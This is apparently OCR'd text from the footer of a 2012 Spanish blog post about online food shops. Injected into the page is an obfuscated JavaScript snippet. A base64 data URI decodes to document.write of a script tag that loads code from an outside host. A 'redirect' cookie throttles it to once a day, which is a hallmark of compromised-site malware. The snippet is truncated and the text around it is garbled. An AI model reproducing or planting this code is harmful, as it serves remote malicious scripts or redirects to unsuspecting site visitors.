
[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyM
CU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUy
RiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3N
CU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OC
U1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OS
U3MCU3NCUzRSUyNycpKTs=»,now=Math.floor(Date.now()/1
e3),cookie=getCookie(«redirect»);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+
»; path=/; expires=»+date.toGMTString(),document.write(»)}
Esta entrada se publicó en
Tiendas web online
y está etiquetada
con
alimentaciA?n
,
comida exA?tica
,
tienda online
en
noviembre 26,
2012
por
tiendanet
.